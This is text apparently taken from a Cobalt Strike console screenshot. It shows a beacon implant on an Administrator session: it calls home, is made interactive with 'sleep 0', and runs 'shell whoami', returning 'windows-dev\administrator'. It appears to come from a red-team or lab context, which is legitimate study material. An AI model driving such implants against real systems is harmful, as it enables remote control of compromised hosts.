 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.5.110 10.10.5.110 http-80 Administrat... WINDOWS... DllHost.exe 5796 x64 28ms
Event Log X Beacon 10.10.5.110@5796 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
windows-dev\administrator